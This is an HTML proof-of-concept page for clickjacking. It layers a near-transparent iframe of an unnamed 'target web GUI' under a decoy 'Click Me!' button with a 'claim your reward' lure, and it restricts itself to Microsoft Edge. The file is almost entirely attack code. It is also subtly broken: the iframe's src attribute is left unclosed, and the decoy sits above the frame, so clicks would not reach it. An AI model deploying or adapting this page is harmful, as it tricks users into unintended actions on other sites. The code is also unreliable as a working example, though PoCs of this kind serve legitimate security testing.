
<file: click.html>
<!DOCTYPE html>
<html>
<head>
    <title>Clickjacking PoC</title>
    <style>
        body {
            font-family: Arial, sans-serif;
        }
        iframe {
            position: absolute;
            top: 0;
            left: 0;
            width: 1000px;
            height: 700px;
            opacity: 0.1; /* Make iframe almost invisible */
            z-index: 2;
            border: none;
        }
        .overlay-button {
            position: absolute;
            top: 150px;
            left: 150px;
            width: 250px;
            height: 60px;
            background-color: #4CAF50;
            color: white;
            font-size: 22px;
            text-align: center;
            line-height: 60px;
            z-index: 3;
            cursor: pointer;
            border-radius: 8px;
        }
    </style>
</head>
<body>
    <h1>Click the button below to claim your reward!</h1>
    <div class="overlay-button">Click Me!</div>

    <!-- Iframe embedding the target web GUI -->
    <iframe id="targetFrame" src="url-here</iframe>

    <script>
        // Ensure PoC only works in Microsoft Edge
        if (!navigator.userAgent.includes("Edg")) {
            document.body.innerHTML = "<h2>This PoC requires Microsoft Edge browser.</h2>";
        }
    </script>
</body>
</html>
</file>
